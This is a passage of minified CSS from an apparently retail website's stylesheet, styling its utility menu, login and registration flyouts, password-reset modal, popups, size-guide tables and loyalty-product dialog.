hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content 